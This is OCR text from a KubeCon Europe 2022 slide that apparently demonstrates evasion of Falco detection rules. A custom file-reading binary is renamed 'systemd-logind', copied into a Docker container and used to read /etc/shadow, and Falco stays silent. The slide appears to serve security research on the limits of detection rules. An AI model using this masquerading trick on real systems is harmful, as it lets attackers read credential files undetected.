 Bypass rules via executable naming - 2
KubeCon
CloudNativeCon
Europe 2022
Shay Berkovich
Faking the name with our own C file reading utility:
[Host]
gcc fuber-openandreadfile.c -o systemd-logind
docker cp systemd-logind e35d7bc254a9:/tmp
----
[Container]
docker run --rm -it debian:10.2 bash
root@e35d7bc254a9:/# which systemd-logind
root@e35d7bc254a9:/# /tmp/systemd-logind /etc/shadow
root:*:18291:0:99999:7:::daemon:*:18291:0:99999:7:::bin:*:18291:0:99999:7:::sys:*:18291:0:99999:7:::sync:*:
18291:0:99999:7:::games:*:18291:0:99999:7:::man:*:18291:0:99999:7:::lp:*:18291:0:99999:7:::mail:*:18291:0
:99999:7:::news:*:18291:0:99999:7:::uucp:*:18291:0:99999:7:::proxy:*:18291:0:99999:7:::www-
data:*:18291:0:99999:7:::backup:*:18291:0:99999:7:::list:*:18291:0:99999:7:::irc:*:18291:0:99999:7:::gnats:*:1
8291:0:99999:7:::nobody:*:18291:0:99999:7:::_apt:*:18291:0:99999:7:::root@e35d7bc254a9:/#
----
[Falco]
SILENCE